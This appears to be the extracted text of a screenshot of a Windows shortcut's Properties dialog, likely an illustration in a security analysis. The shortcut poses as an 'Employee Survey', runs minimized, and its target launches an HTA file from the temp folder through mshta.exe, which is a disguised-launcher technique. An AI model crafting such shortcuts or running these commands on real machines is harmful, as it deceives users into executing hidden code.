 Employee Survey 5/2/2017 1:09 PM Shortcut 4 KB
Employee Survey Properties
Colors Compatibility Details Previous Versions
General Shortcut Options Font Layout
Employee Survey
Target type: Application
Target location: v1.0
Target: calc.hta'); mshta.exe c:/windows/temp/calc.hta
Start in: %windir%
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply